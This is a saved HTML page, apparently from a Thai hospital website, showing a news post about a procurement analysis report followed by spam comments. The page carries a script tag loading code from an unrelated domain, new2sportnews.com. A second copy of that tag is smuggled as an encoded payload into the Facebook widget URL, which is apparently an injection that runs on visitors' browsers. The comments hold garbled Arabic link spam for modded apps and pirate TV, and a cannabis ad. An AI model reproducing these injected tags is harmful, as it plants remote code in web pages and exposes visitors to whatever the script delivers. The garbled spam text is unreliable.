

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-845.html
body_size: 36440
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 845</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 845" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 845" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 845" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769715805" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-845.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7785698</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10305227</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2701162          
			                   | ตอบ 38397 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16873</span><a name="16873"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134802'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134802);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				weed vaporizers canada                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thank you for a great article!<br />
<a href="https://herbapproach.org/product-category/concentrates-canada/vaporizer/"><u>weed vaporizers canada</u></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>weed vaporizers canada</strong>  [119.111.137.xxx] 
	เมื่อ 10/03/2022 15:46    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16874</span><a name="16874"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134803'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134803);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				تاج الاندرويد                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://android-crown.blogspot.com/2022/03/VRSWhatsApp-apk.html'&gt; تحميل واتساب الفرعون VRSWhatsApp اخر اصدار ضد الحظر </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;/a&gt; </font></font><br />
<br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href = 'https: // android -crown.blogspot.com/2021/12/yacine-tv-apk-2022.html '&gt; تحميل تطبيق تلفاز ياسين تي في yacine tv apk شاهد المباريات بث مباشر آخر إ ref صيات بث مباشر آخر إ ref صيات بث مباشر آخر إ ref صيات بث مباشر آخر إ ref صيار </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt; </font></font><br />
<br />
<br />
<br />
<br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">/ h22 &lt;/h22&gt; http://android-crown.blogspot.com/2021/12/inazuma-eleven.html '&gt; تحميل لعبة ابطال الكرة الفرسان Inazuma Eleven على محاكي الدولفين الاصليه كامله للانادر </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">= </font></font><br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">' https: // www .crown. .blogspot.com / 2021/12 / ALKAICER-TV-2022.html '&gt; تحميل تطبيق القيصر تي في ALKAICER TV apk 2022 لمشاهدة المباريات المشفرة &lt;/ b </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&gt;</font></font><br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://android-crown.blogspot.com/2022/02/2022-osm-apk.html'&gt; تحميل لعبة الافضل مهكرة 2022 osm apk kan المدرا الأفضل اخر مهكرة 2022 osm apk kan المدرا الأفضل اخر مهكر معد على &lt;/ a href = </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">' </font></font><br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href =' https://android-crown.blogspot.com/2021/12/alomda-tv-apk.html '&gt; تحميل تطبيق العمدة في ALOMDA TV apk لماهدة القنوات الرياضيه المش فيه &lt;/ a فيه على على على عمل على </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">عمل</font></font><br />
<br />
<br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">href = 'https://android-crown.blogspot.com/2021/05/spacetoon-go-mod-apk .html '&gt; سبيستون غو مهكر للاندرويد 2022 &lt;/a&gt; </font></font><br />
<br />
<br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://android- crown.blogspot.com/2022/02/FIFA-2022-PPSSPP.html'&gt; تحميل لعبة فيفا FIFA 2022 PPSSPP اخر الملابس والانتقالات تعليق عربي من ميديا ​​فاير- refa&gt; </font><font style="vertical-align: inherit;">&lt;a crown roid='https://and-refa&gt; &lt;a حشدًا &lt;/ android </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;/a&gt;</font><font style="vertical-align: inherit;">&lt;a href='https://android-crown.blogspot.com'&gt; تاج الاندرويد &lt;/a&gt;</font></font><br />
<br />
<br />
<br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://android-crown.blogspot.com'&gt; تاج الاندرويد &lt;/a&gt; </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://android-crown.blogspot.com'&gt; تاج الاندرويد &lt;/a&gt; </font></font><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">ندرويد &lt;/a&gt;</font></font><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.domain.com" rel="nofollow" >http://www.domain.com</a>
        <br />
            <strong>تاج الاندرويد</strong>  [134.35.13.xxx] 
	เมื่อ 10/03/2022 15:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16875</span><a name="16875"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134808'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134808);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				glawes                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="0" cellpadding="0" cellspacing="0" style="width:251px;" width="251">
	<colgroup>
		<col />
	</colgroup>
	<tbody>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://forum.rac.co.uk/threads/17193-Crack-in-windscreen?p=125928#post125928"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://forum.rac.co.uk/threads/17193-Crack-in-windscreen?p=125928#post125928</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://myclc.clcillinois.edu/web/jeff_test/tutoring/-/message_boards/message/32418124/maximized"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://myclc.clcillinois.edu/web/jeff_test/tutoring/-/message_boards/message/32418124/maximized</font></font></a></td>
		</tr>
		<tr height="33">
